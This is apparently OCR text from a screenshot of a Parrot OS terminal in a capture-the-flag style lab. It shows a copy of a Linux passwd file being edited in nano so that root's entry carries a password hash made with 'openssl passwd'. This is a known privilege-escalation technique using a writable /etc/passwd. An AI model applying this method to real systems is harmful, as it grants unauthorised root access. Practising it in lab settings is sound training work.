 GNU nano 7.2 passwd Modificado
1 root:$1$00ACnKug$BT7aL6THF1Zj8xhUz1cf00:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/bin/sh
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
[ línea 1/27 ( 3%), col 40/65 ( 61%), car 39/1345 ( 2%) ]
✝ nouser@parrot ~ # ls 0
c.zip Descargas Desktop Documentos FrienZone ghoul git Imágenes Música passwd passwd.original snap temp test Vídeos
✝ nouser@parrot ~ # cat passwd 0
✝ nouser@parrot ~ # cat passwd 0
✝ nouser@parrot ~ # openssl passwd 0
Password:
Verifying - Password:
$1$00ACnKug$BT7aL6THF1Zj8xhUz1cf00
✝ nouser@parrot ~ # nano 0
✝ nouser@parrot ~ # 130